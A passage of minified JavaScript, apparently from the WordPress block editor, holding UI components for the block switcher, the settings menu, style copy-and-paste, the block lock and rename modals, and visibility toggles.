blocks",e.length),e.length);return(0,d.jsx)(ws.ToolbarGroup,{children:(0,d.jsx)(ws.ToolbarItem,{children:t=>(0,d.jsx)(ws.DropdownMenu,{className:"block-editor-block-switcher",label:f,popoverProps:{placement:"bottom-start",className:"block-editor-block-switcher__popover"},icon:(0,d.jsx)(Vu,{className:"block-editor-block-switcher__toggle",icon:r,showColors:!0}),text:b,toggleProps:{description:k,...t},menuProps:{orientation:"both"},children:({onClose:t})=>(0,d.jsx)(fE,{onClose:t,clientIds:e,hasBlockStyles:o,canRemove:n})})})})};const{Fill:kE,Slot:vE}=(0,ws.createSlotFill)("__unstableBlockToolbarLastItem");kE.Slot=vE;var _E=kE;const yE="align",xE="__experimentalBorder",SE="color",wE="customClassName",CE="typography.__experimentalFontFamily",BE="typography.fontSize",IE="typography.textAlign",jE="layout",EE=["shadow",...["typography.lineHeight",BE,"typography.__experimentalFontStyle","typography.__experimentalFontWeight",CE,IE,"typography.textColumns","typography.__experimentalTextDecoration","typography.__experimentalTextTransform","typography.__experimentalWritingMode","typography.__experimentalLetterSpacing"],xE,SE,"spacing"];const TE={align:e=>(0,p.hasBlockSupport)(e,yE),borderColor:e=>function(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,xE);return!0===n||("any"===t?!!(n?.color||n?.radius||n?.width||n?.style):!!n?.[t])}(e,"color"),backgroundColor:e=>{const t=(0,p.getBlockSupport)(e,SE);return t&&!1!==t.background},textAlign:e=>(0,p.hasBlockSupport)(e,IE),textColor:e=>{const t=(0,p.getBlockSupport)(e,SE);return t&&!1!==t.text},gradient:e=>{const t=(0,p.getBlockSupport)(e,SE);return null!==t&&"object"==typeof t&&!!t.gradients},className:e=>(0,p.hasBlockSupport)(e,wE,!0),fontFamily:e=>(0,p.hasBlockSupport)(e,CE),fontSize:e=>(0,p.hasBlockSupport)(e,BE),layout:e=>(0,p.hasBlockSupport)(e,jE),style:e=>EE.some((t=>(0,p.hasBlockSupport)(e,t)))};function ME(e,t){return Object.entries(TE).reduce(((n,[o,r])=>(r(e.name)&&r(t.name)&&(n[o]=e.attributes[o]),n)),{})}function PE(e,t,n){for(let o=0;o<Math.min(t.length,e.length);o+=1)n(e[o].clientId,ME(t[o],e[o])),PE(e[o].innerBlocks,t[o].innerBlocks,n)}function RE(){const e=(0,g.useRegistry)(),{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{createSuccessNotice:n,createWarningNotice:o,createErrorNotice:r}=(0,g.useDispatch)(pr.store);return(0,h.useCallback)((async i=>{let s="";try{if(!window.navigator.clipboard)return void r((0,T.__)("Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers."),{type:"snackbar"});s=await window.navigator.clipboard.readText()}catch(e){return void r((0,T.__)("Unable to paste styles. Please allow browser clipboard permissions before continuing."),{type:"snackbar"})}if(!s||!function(e){try{const t=(0,p.parse)(e,{__unstableSkipMigrationLogs:!0,__unstableSkipAutop:!0});return 1!==t.length||"core/freeform"!==t[0].name}catch(e){return!1}}(s))return void o((0,T.__)("Unable to paste styles. Block styles couldn't be found within the copied content."),{type:"snackbar"});const l=(0,p.parse)(s);if(1===l.length?e.batch((()=>{PE(i,i.map((()=>l[0])),t)})):e.batch((()=>{PE(i,l,t)})),1===i.length){const e=(0,p.getBlockType)(i[0].name)?.title;n((0,T.sprintf)((0,T.__)("Pasted styles to %s."),e),{type:"snackbar"})}else n((0,T.sprintf)((0,T.__)("Pasted styles to %d blocks."),i.length),{type:"snackbar"})}),[e.batch,t,n,o,r])}function AE({clientIds:e,children:t,__experimentalUpdateSelection:n}){const{getDefaultBlockName:o,getGroupingBlockName:r}=(0,g.useSelect)(p.store),i=(0,g.useSelect)((t=>{const{canInsertBlockType:n,getBlockRootClientId:r,getBlocksByClientId:i,getDirectInsertBlock:s,canRemoveBlocks:l}=t(ji),a=i(e),c=r(e[0]),u=n(o(),c),d=c?s(c):null;return{canRemove:l(e),canInsertBlock:a.every((e=>(u||!!d)&&n(e.name,c))),canCopyStyles:a.every((e=>!!e&&((0,p.hasBlockSupport)(e.name,"color")||(0,p.hasBlockSupport)(e.name,"typography")))),canDuplicate:a.every((e=>!!e&&(0,p.hasBlockSupport)(e.name,"multiple",!0)&&n(e.name,c)))}}),[e,o]),{getBlocksByClientId:s,getBlocks:l}=(0,g.useSelect)(ji),{canRemove:a,canInsertBlock:c,canCopyStyles:u,canDuplicate:d}=i,{removeBlocks:h,replaceBlocks:m,duplicateBlocks:f,insertAfterBlock:b,insertBeforeBlock:k,flashBlock:v}=(0,g.useDispatch)(ji),_=RE();return t({canCopyStyles:u,canDuplicate:d,canInsertBlock:c,canRemove:a,onDuplicate:()=>f(e,n),onRemove:()=>h(e,n),onInsertBefore(){k(e[0])},onInsertAfter(){b(e[e.length-1])},onGroup(){if(!e.length)return;const t=r(),n=(0,p.switchToBlockType)(s(e),t);n&&m(e,n)},onUngroup(){if(!e.length)return;const t=l(e[0]);t.length&&m(e,t)},onCopy(){1===e.length&&v(e[0])},async onPasteStyles(){await _(s(e))}})}var NE=(0,ws.createSlotFill)(Symbol("CommentIconSlotFill"));var LE=function({clientId:e}){const t=(0,g.useSelect)((t=>t(ji).getBlock(e)),[e]),{replaceBlocks:n}=(0,g.useDispatch)(ji);return t&&"core/html"===t.name?(0,d.jsx)(ws.MenuItem,{onClick:()=>n(e,(0,p.rawHandler)({HTML:(0,p.getBlockContent)(t)})),children:(0,T.__)("Convert to Blocks")}):null};const{Fill:DE,Slot:OE}=(0,ws.createSlotFill)("__unstableBlockSettingsMenuFirstItem");DE.Slot=OE;var zE=DE;function VE(e){return(0,g.useSelect)((t=>{const{getBlocksByClientId:n,getSelectedBlockClientIds:o,isUngroupable:r,isGroupable:i}=t(ji),{getGroupingBlockName:s,getBlockType:l}=t(p.store),a=e?.length?e:o(),c=n(a),[u]=c,d=1===a.length&&r(a[0]);return{clientIds:a,isGroupable:i(a),isUngroupable:d,blocksSelection:c,groupingBlockName:s(),onUngroup:d&&l(u.name)?.transforms?.ungroup}}),[e])}function FE({clientIds:e,isGroupable:t,isUngroupable:n,onUngroup:o,blocksSelection:r,groupingBlockName:i,onClose:s=()=>{}}){const{getSelectedBlockClientIds:l}=(0,g.useSelect)(ji),{replaceBlocks:a}=(0,g.useDispatch)(ji);if(!t&&!n)return null;const c=l();return(0,d.jsxs)(d.Fragment,{children:[t&&(0,d.jsx)(ws.MenuItem,{shortcut:c.length>1?Wa.displayShortcut.primary("g"):void 0,onClick:()=>{(()=>{const t=(0,p.switchToBlockType)(r,i);t&&a(e,t)})(),s()},children:(0,T._x)("Group","verb")}),n&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{(()=>{let t=r[0].innerBlocks;t.length&&(o&&(t=o(r[0].attributes,r[0].innerBlocks)),a(e,t))})(),s()},children:(0,T._x)("Ungroup","Ungrouping blocks from within a grouping block back into individual blocks within the Editor")})]})}function HE(e){return(0,g.useSelect)((t=>{const{canEditBlock:n,canMoveBlock:o,canRemoveBlock:r,canLockBlockType:i,getBlockName:s,getTemplateLock:l}=t(ji),a=n(e),c=o(e),u=r(e);return{canEdit:a,canMove:c,canRemove:u,canLock:i(s(e)),isContentLocked:"contentOnly"===l(e),isLocked:!a||!c||!u}}),[e])}var UE=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8h1.5c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1z"})}),GE=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zM9.8 7c0-1.2 1-2.2 2.2-2.2 1.2 0 2.2 1 2.2 2.2v3H9.8V7zm6.7 11.5h-9v-7h9v7z"})}),$E=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17 10h-1.2V7c0-2.1-1.7-3.8-3.8-3.8-2.1 0-3.8 1.7-3.8 3.8v3H7c-.6 0-1 .4-1 1v8c0 .6.4 1 1 1h10c.6 0 1-.4 1-1v-8c0-.6-.4-1-1-1zm-2.8 0H9.8V7c0-1.2 1-2.2 2.2-2.2s2.2 1 2.2 2.2v3z"})});const WE=["core/navigation"];function KE(e){return e.remove&&e.move?"all":!(!e.remove||e.move)&&"insert"}function ZE({clientId:e,onClose:t}){const[n,o]=(0,h.useState)({move:!1,remove:!1}),{canEdit:r,canMove:i,canRemove:s}=HE(e),{allowsEditLocking:l,templateLock:a,hasTemplateLock:c}=(0,g.useSelect)((t=>{const{getBlockName:n,getBlockAttributes:o}=t(ji),r=n(e),i=(0,p.getBlockType)(r);return{allowsEditLocking:WE.includes(r),templateLock:o(e)?.templateLock,hasTemplateLock:!!i?.attributes?.templateLock}}),[e]),[u,m]=(0,h.useState)(!!a),{updateBlockAttributes:f}=(0,g.useDispatch)(ji),b=Xf(e);(0,h.useEffect)((()=>{o({move:!i,remove:!s,...l?{edit:!r}:{}})}),[r,i,s,l]);const k=Object.values(n).every(Boolean),v=Object.values(n).some(Boolean)&&!k;return(0,d.jsx)(ws.Modal,{title:(0,T.sprintf)((0,T.__)("Lock %s"),b.title),overlayClassName:"block-editor-block-lock-modal",onRequestClose:t,size:"small",children:(0,d.jsxs)("form",{onSubmit:o=>{o.preventDefault(),f([e],{lock:n,templateLock:u?KE(n):void 0}),t()},children:[(0,d.jsxs)("fieldset",{className:"block-editor-block-lock-modal__options",children:[(0,d.jsx)("legend",{children:(0,T.__)("Select the features you want to lock")}),(0,d.jsx)("ul",{role:"list",className:"block-editor-block-lock-modal__checklist",children:(0,d.jsxs)("li",{children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,className:"block-editor-block-lock-modal__options-all",label:(0,T.__)("Lock all"),checked:k,indeterminate:v,onChange:e=>o({move:e,remove:e,...l?{edit:e}:{}})}),(0,d.jsxs)("ul",{role:"list",className:"block-editor-block-lock-modal__checklist",children:[l&&(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock editing"),checked:!!n.edit,onChange:e=>o((t=>({...t,edit:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.edit?$E:UE})]}),(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock movement"),checked:n.move,onChange:e=>o((t=>({...t,move:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.move?$E:UE})]}),(0,d.jsxs)("li",{className:"block-editor-block-lock-modal__checklist-item",children:[(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,label:(0,T.__)("Lock removal"),checked:n.remove,onChange:e=>o((t=>({...t,remove:e})))}),(0,d.jsx)(ws.Icon,{className:"block-editor-block-lock-modal__lock-icon",icon:n.remove?$E:UE})]})]})]})}),c&&(0,d.jsx)(ws.ToggleControl,{__nextHasNoMarginBottom:!0,className:"block-editor-block-lock-modal__template-lock",label:(0,T.__)("Apply to all blocks inside"),checked:u,disabled:n.move&&!n.remove,onChange:()=>m(!u)})]}),(0,d.jsxs)(ws.Flex,{className:"block-editor-block-lock-modal__actions",justify:"flex-end",expanded:!1,children:[(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"tertiary",onClick:t,__next40pxDefaultSize:!0,children:(0,T.__)("Cancel")})}),(0,d.jsx)(ws.FlexItem,{children:(0,d.jsx)(ws.Button,{variant:"primary",type:"submit",__next40pxDefaultSize:!0,children:(0,T.__)("Apply")})})]})]})})}function qE({clientId:e}){const{canLock:t,isLocked:n}=HE(e),[o,r]=(0,h.useReducer)((e=>!e),!1);if(!t)return null;const i=n?(0,T.__)("Unlock"):(0,T.__)("Lock");return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{icon:n?UE:GE,onClick:r,"aria-expanded":o,"aria-haspopup":"dialog",children:i}),o&&(0,d.jsx)(ZE,{clientId:e,onClose:r})]})}const YE=()=>{};function XE({clientId:e,onToggle:t=YE}){const{blockType:n,mode:o,enabled:r}=(0,g.useSelect)((t=>{const{getBlock:n,getBlockMode:o,getSettings:r}=t(ji),i=n(e);return{mode:o(e),blockType:i?(0,p.getBlockType)(i.name):null,enabled:r().codeEditingEnabled&&!!i?.isValid}}),[e]),{toggleBlockMode:i}=(0,g.useDispatch)(ji);if(!n||!(0,p.hasBlockSupport)(n,"html",!0)||!r)return null;const s="visual"===o?(0,T.__)("Edit as HTML"):(0,T.__)("Edit visually");return(0,d.jsx)(ws.MenuItem,{onClick:()=>{i(e),t()},children:s})}function QE({clientId:e,onClose:t}){const{templateLock:n,isLockedByParent:o,isEditingAsBlocks:r}=(0,g.useSelect)((t=>{const{getContentLockingParent:n,getTemplateLock:o,getTemporarilyEditingAsBlocks:r}=G(t(ji));return{templateLock:o(e),isLockedByParent:!!n(e),isEditingAsBlocks:r()===e}}),[e]),i=(0,g.useDispatch)(ji),s=!o&&"contentOnly"===n;if(!s&&!r)return null;const{modifyContentLockBlock:l}=G(i);return!r&&s&&(0,d.jsx)(ws.MenuItem,{onClick:()=>{l(e),t()},children:(0,T._x)("Modify","Unlock content locked blocks")})}function JE({clientId:e,onClose:t}){const[n,o]=(0,h.useState)(),r=Xf(e),{metadata:i}=(0,g.useSelect)((t=>{const{getBlockAttributes:n}=t(ji);return{metadata:n(e)?.metadata}}),[e]),{updateBlockAttributes:s}=(0,g.useDispatch)(ji),l=i?.name||"",a=r?.title,c=!!l&&!!i?.bindings&&Object.values(i.bindings).some((e=>"core/pattern-overrides"===e.source)),u=void 0!==n&&n!==l,p=n===a,m=(f=n,0===f?.trim()?.length);var f;const b=u||p;return(0,d.jsx)(ws.Modal,{title:(0,T.__)("Rename"),onRequestClose:t,overlayClassName:"block-editor-block-rename-modal",focusOnMount:"firstContentElement",size:"small",children:(0,d.jsx)("form",{onSubmit:o=>{o.preventDefault(),b&&(()=>{const o=p||m?void 0:n,r=p||m?(0,T.sprintf)((0,T.__)('Block name reset to: "%s".'),n):(0,T.sprintf)((0,T.__)('Block name changed to: "%s".'),n);(0,Uo.speak)(r,"assertive"),s([e],{metadata:fs({...i,name:o})}),t()})()},children:(0,d.jsxs)(ws.__experimentalVStack,{spacing:"3",children:[(0,d.jsx)(ws.TextControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,value:n??l,label:(0,T.__)("Name"),help:c?(0,T.__)("This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern."):void 0,placeholder:a,onChange:o,onFocus:e=>e.target.select()}),(0,d.jsxs)(ws.__experimentalHStack,{justify:"right",children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,variant:"tertiary",onClick:t,children:(0,T.__)("Cancel")}),(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,accessibleWhenDisabled:!0,disabled:!b,variant:"primary",type:"submit",children:(0,T.__)("Save")})]})]})})})}function eT({clientId:e}){const[t,n]=(0,h.useState)(!1);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{onClick:()=>{n(!0)},"aria-expanded":t,"aria-haspopup":"dialog",children:(0,T.__)("Rename")}),t&&(0,d.jsx)(JE,{clientId:e,onClose:()=>n(!1)})]})}var tT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M3.99961 13C4.67043 13.3354 4.6703 13.3357 4.67017 13.3359L4.67298 13.3305C4.67621 13.3242 4.68184 13.3135 4.68988 13.2985C4.70595 13.2686 4.7316 13.2218 4.76695 13.1608C4.8377 13.0385 4.94692 12.8592 5.09541 12.6419C5.39312 12.2062 5.84436 11.624 6.45435 11.0431C7.67308 9.88241 9.49719 8.75 11.9996 8.75C14.502 8.75 16.3261 9.88241 17.5449 11.0431C18.1549 11.624 18.6061 12.2062 18.9038 12.6419C19.0523 12.8592 19.1615 13.0385 19.2323 13.1608C19.2676 13.2218 19.2933 13.2686 19.3093 13.2985C19.3174 13.3135 19.323 13.3242 19.3262 13.3305L19.3291 13.3359C19.3289 13.3357 19.3288 13.3354 19.9996 13C20.6704 12.6646 20.6703 12.6643 20.6701 12.664L20.6697 12.6632L20.6688 12.6614L20.6662 12.6563L20.6583 12.6408C20.6517 12.6282 20.6427 12.6108 20.631 12.5892C20.6078 12.5459 20.5744 12.4852 20.5306 12.4096C20.4432 12.2584 20.3141 12.0471 20.1423 11.7956C19.7994 11.2938 19.2819 10.626 18.5794 9.9569C17.1731 8.61759 14.9972 7.25 11.9996 7.25C9.00203 7.25 6.82614 8.61759 5.41987 9.9569C4.71736 10.626 4.19984 11.2938 3.85694 11.7956C3.68511 12.0471 3.55605 12.2584 3.4686 12.4096C3.42484 12.4852 3.39142 12.5459 3.36818 12.5892C3.35656 12.6108 3.34748 12.6282 3.34092 12.6408L3.33297 12.6563L3.33041 12.6614L3.32948 12.6632L3.32911 12.664C3.32894 12.6643 3.32879 12.6646 3.99961 13ZM11.9996 16C13.9326 16 15.4996 14.433 15.4996 12.5C15.4996 10.567 13.9326 9 11.9996 9C10.0666 9 8.49961 10.567 8.49961 12.5C8.49961 14.433 10.0666 16 11.9996 16Z"})}),nT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M20.7 12.7s0-.1-.1-.2c0-.2-.2-.4-.4-.6-.3-.5-.9-1.2-1.6-1.8-.7-.6-1.5-1.3-2.6-1.8l-.6 1.4c.9.4 1.6 1 2.1 1.5.6.6 1.1 1.2 1.4 1.6.1.2.3.4.3.5v.1l.7-.3.7-.3Zm-5.2-9.3-1.8 4c-.5-.1-1.1-.2-1.7-.2-3 0-5.2 1.4-6.6 2.7-.7.7-1.2 1.3-1.6 1.8-.2.3-.3.5-.4.6 0 0 0 .1-.1.2s0 0 .7.3l.7.3V13c0-.1.2-.3.3-.5.3-.4.7-1 1.4-1.6 1.2-1.2 3-2.3 5.5-2.3H13v.3c-.4 0-.8-.1-1.1-.1-1.9 0-3.5 1.6-3.5 3.5s.6 2.3 1.6 2.9l-2 4.4.9.4 7.6-16.2-.9-.4Zm-3 12.6c1.7-.2 3-1.7 3-3.5s-.2-1.4-.6-1.9L12.4 16Z"})});function oT({clientIds:e}){const{updateBlockAttributes:t}=(0,g.useDispatch)(ji),{createSuccessNotice:n}=(0,g.useDispatch)(pr.store),o=(0,g.useSelect)((t=>t(ji).getBlocksByClientId(e)),[e]),r=(0,g.useSelect)((e=>e(Yk.store).getShortcutRepresentation("core/editor/toggle-list-view")),[]),i=o.some((e=>!1===e.attributes.metadata?.blockVisibility));return(0,d.jsx)(ws.MenuItem,{icon:i?tT:nT,onClick:()=>{const s=!i,l=Object.fromEntries(o?.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!s&&void 0})}])));t(e,l,{uniqueByBlock:!0}),s&&(o.length>1?n((0,T.sprintf)((0,T.__)("Blocks hidden. You can access them via the List View (%s)."),r),{id:"block-visibility-hidden",type:"snackbar"}):n((0,T.sprintf)((0,T.__)("Block hidden. You can access it via the List View (%s)."),r),{id:"block-visibility-hidden",type:"snackbar"}))},children:i?(0,T.__)("Show"):(0,T.__)("Hide")})}const{Fill:rT,Slot:iT}=(0,ws.createSlotFill)("BlockSettingsMenuControls");function sT({...e}){return(0,d.jsx)(ws.__experimentalStyleProvider,{document,children:(0,d.jsx)(rT,{...e})})}sT.Slot=({fillProps:e,clientIds:t=null})=>{const{selectedBlocks:n,selectedClientIds:o,isContentOnly:r,canToggleSelectedBlocksVisibility:i}=(0,g.useSelect)((e=>{const{getBlocksByClientId:n,getBlockNamesByClientId:o,getSelectedBlockClientIds:r,getBlockEditingMode:i}=e(ji),s=null!==t?t:r();return{selectedBlocks:o(s),selectedClientIds:s,isContentOnly:"contentOnly"===i(s[0]),canToggleSelectedBlocksVisibility:n(s).every((e=>(0,p.hasBlockSupport)(e.name,"visibility",!0)))}}),[t]),{canLock:s}=HE(o[0]),{canRename:l}=(a=n[0],{canRename:(0,p.getBlockSupport)(a,"renaming",!0)});var a;const c=1===o.length&&s&&!r,u=1===o.length&&l&&!r,h=i&&!r,m=VE(o),{isGroupable:f,isUngroupable:b}=m,k=(f||b)&&!r;return(0,d.jsx)(iT,{fillProps:{...e,selectedBlocks:n,selectedClientIds:o},children:t=>!t?.length>0&&!k&&!c?null:(0,d.jsxs)(ws.MenuGroup,{children:[k&&(0,d.jsx)(FE,{...m,onClose:e?.onClose}),c&&(0,d.jsx)(qE,{clientId:o[0]}),u&&(0,d.jsx)(eT,{clientId:o[0]}),h&&(0,d.jsx)(oT,{clientIds:o}),t,1===o.length&&(0,d.jsx)(QE,{clientId:o[0],onClose:e?.onClose}),1===e?.count&&!r&&(0,d.jsx)(XE,{clientId:e?.firstBlockClientId,onToggle:e?.onClose})]})})};var lT=sT;function aT({parentClientId:e,parentBlockType:t}){const n=(0,m.useViewportMatch)("medium","<"),{selectBlock:o}=(0,g.useDispatch)(ji),r=(0,h.useRef)(),i=Kj({ref:r,highlightParent:!0});return n?(0,d.jsx)(ws.MenuItem,{...i,ref:r,icon:(0,d.jsx)(Vu,{icon:t.icon}),onClick:()=>o(e),children:(0,T.sprintf)((0,T.__)("Select parent block (%s)"),t.title)}):null}const cT={className:"block-editor-block-settings-menu__popover",placement:"bottom-start"};function uT({clientIds:e,onCopy:t,label:n,shortcut:o,eventType:r="copy",__experimentalUpdateSelection:i=!1}){const{getBlocksByClientId:s}=(0,g.useSelect)(ji),{removeBlocks:l}=(0,g.useDispatch)(ji),a=jw(),c=(0,m.useCopyToClipboard)((()=>(0,p.serialize)(s(e))),(()=>{switch(r){case"copy":case"copyStyles":t(),a(r,e);break;case"cut":a(r,e),l(e,i)}})),u=n||(0,T.__)("Copy");return(0,d.jsx)(ws.MenuItem,{ref:c,shortcut:o,children:u})}function dT({block:e,clientIds:t,children:n,__experimentalSelectBlock:o,...r}){const i=e?.clientId,s=t.length,l=t[0],{firstParentClientId:a,parentBlockType:c,previousBlockClientId:u,selectedBlockClientIds:f,openedBlockSettingsMenu:b,isContentOnly:k,isZoomOut:v}=(0,g.useSelect)((e=>{const{getBlockName:t,getBlockRootClientId:n,getPreviousBlockClientId:o,getSelectedBlockClientIds:r,getBlockAttributes:i,getOpenedBlockSettingsMenu:s,getBlockEditingMode:a,isZoomOut:c}=G(e(ji)),{getActiveBlockVariation:u}=e(p.store),d=n(l),h=d&&t(d);return{firstParentClientId:d,parentBlockType:d&&(u(h,i(d))||(0,p.getBlockType)(h)),previousBlockClientId:o(l),selectedBlockClientIds:r(),openedBlockSettingsMenu:s(),isContentOnly:"contentOnly"===a(l),isZoomOut:c()}}),[l]),{getBlockOrder:_,getSelectedBlockClientIds:y}=(0,g.useSelect)(ji),{setOpenedBlockSettingsMenu:x}=G((0,g.useDispatch)(ji)),S=(0,g.useSelect)((e=>{const{getShortcutRepresentation:t}=e(Yk.store);return{copy:t("core/block-editor/copy"),cut:t("core/block-editor/cut"),duplicate:t("core/block-editor/duplicate"),remove:t("core/block-editor/remove"),insertAfter:t("core/block-editor/insert-after"),insertBefore:t("core/block-editor/insert-before")}}),[]),w=f.length>0;async function C(e){if(!o)return;const t=await e;t&&t[0]&&o(t[0],!1)}function B(){if(!o)return;let e=u||a;e||(e=_()[0]);const t=w&&0===y().length;o(e,t)}const I=f?.includes(a),j=i?b===i||!1:void 0;function E(e){e&&b!==i?x(i):!e&&b&&b===i&&x(void 0)}const M=!I&&!!a;return(0,d.jsx)(AE,{clientIds:t,__experimentalUpdateSelection:!o,children:({canCopyStyles:e,canDuplicate:i,canInsertBlock:u,canRemove:p,onDuplicate:g,onInsertAfter:f,onInsertBefore:b,onRemove:_,onCopy:y,onPasteStyles:x})=>!p&&!i&&!u&&k?null:(0,d.jsx)(ws.DropdownMenu,{icon:fv,label:(0,T.__)("Options"),className:"block-editor-block-settings-menu",popoverProps:cT,open:j,onToggle:E,noIcons:!0,...r,children:({onClose:r})=>(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.MenuGroup,{children:[(0,d.jsx)(zE.Slot,{fillProps:{onClose:r}}),M&&(0,d.jsx)(aT,{parentClientId:a,parentBlockType:c}),1===s&&(0,d.jsx)(LE,{clientId:l}),!k&&(0,d.jsx)(uT,{clientIds:t,onCopy:y,shortcut:S.copy}),!k&&(0,d.jsx)(uT,{clientIds:t,label:(0,T.__)("Cut"),eventType:"cut",shortcut:S.cut,__experimentalUpdateSelection:!o}),i&&(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,g,C),shortcut:S.duplicate,children:(0,T.__)("Duplicate")}),u&&!v&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,b),shortcut:S.insertBefore,children:(0,T.__)("Add before")}),(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,f),shortcut:S.insertAfter,children:(0,T.__)("Add after")})]}),1===s&&(0,d.jsx)(NE.Slot,{fillProps:{clientId:l,onClose:r}})]}),e&&!k&&(0,d.jsxs)(ws.MenuGroup,{children:[(0,d.jsx)(uT,{clientIds:t,onCopy:y,label:(0,T.__)("Copy styles"),eventType:"copyStyles"}),(0,d.jsx)(ws.MenuItem,{onClick:x,children:(0,T.__)("Paste styles")})]}),!k&&(0,d.jsx)(lT.Slot,{fillProps:{onClose:r,count:s,firstBlockClientId:l},clientIds:t}),"function"==typeof n?n({onClose:r}):h.Children.map((e=>(0,h.cloneElement)(e,{onClose:r}))),p&&(0,d.jsx)(ws.MenuGroup,{children:(0,d.jsx)(ws.MenuItem,{onClick:(0,m.pipe)(r,_,B),shortcut:S.remove,children:(0,T.__)("Delete")})})]})})})}var pT=dT;var hT=(0,ws.createSlotFill)(Symbol("CommentIconToolbarSlotFill"));var gT=function({clientIds:e,...t}){return(0,d.jsxs)(ws.ToolbarGroup,{children:[(0,d.jsx)(hT.Slot,{}),(0,d.jsx)(ws.ToolbarItem,{children:n=>(0,d.jsx)(pT,{clientIds:e,toggleProps:n,...t})})]})};function mT({clientId:e}){const{canLock:t,isLocked:n}=HE(e),[o,r]=(0,h.useReducer)((e=>!e),!1),i=(0,h.useRef)(!1);if((0,h.useEffect)((()=>{n&&(i.current=!0)}),[n]),!n&&!i.current)return null;let s=n?(0,T.__)("Unlock"):(0,T.__)("Lock");return!t&&n&&(s=(0,T.__)("Locked")),(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ToolbarGroup,{className:"block-editor-block-lock-toolbar",children:(0,d.jsx)(ws.ToolbarButton,{disabled:!t,icon:n?$E:UE,label:s,onClick:r,"aria-expanded":o,"aria-haspopup":"dialog"})}),o&&(0,d.jsx)(ZE,{clientId:e,onClose:r})]})}function fT({clientIds:e}){const{blocks:t,canToggleBlockVisibility:n}=(0,g.useSelect)((t=>{const{getBlockName:n,getBlocksByClientId:o}=t(ji),r=o(e);return{blocks:r,canToggleBlockVisibility:r.every((({clientId:e})=>(0,p.hasBlockSupport)(n(e),"visibility",!0)))}}),[e]),o=t.some((e=>!1===e.attributes.metadata?.blockVisibility)),r=(0,h.useRef)(!1),{updateBlockAttributes:i}=(0,g.useDispatch)(ji);if((0,h.useEffect)((()=>{o&&(r.current=!0)}),[o]),!o&&!r.current)return null;return(0,d.jsx)(d.Fragment,{children:(0,d.jsx)(ws.ToolbarGroup,{className:"block-editor-block-lock-toolbar",children:(0,d.jsx)(ws.ToolbarButton,{disabled:!n,icon:o?nT:tT,label:o?(0,T.__)("Hidden"):(0,T.__)("Visible"),onClick:()=>{const n=Object.fromEntries(t?.map((({clientId:e,attributes:t})=>[e,{metadata:fs({...t?.metadata,blockVisibility:!!o&&void 0})}])));i(e,n,{uniqueByBlock:!0})}})})})}var bT=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M18 4h-7c-1.1 0-2 .9-2 2v3H6c-1.1 0-2 .9-2 2v7c0 1.1.9 2 2 2h7c1.1 0 2-.9 2-2v-3h3c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm-4.5 14c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5v-7c0-.3.2-.5.5-.5h3V13c0 1.1.9 2 2 2h2.5v3zm0-4.5H11c-.3 0-.5-.2-.5-.5v-2.5H13c.3 0 .5.2.5.5v2.5zm5-.5c0 .3-.2.5-.5.5h-3V11c0-1.1-.9-2-2-2h-2.5V6c0-.3.2-.5.5-.5h7c.3 0 .5.2.5.5v7z"})}),kT=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4 6.5h5a2 2 0 0 1 2 2v7a2 2 0 0 1-2 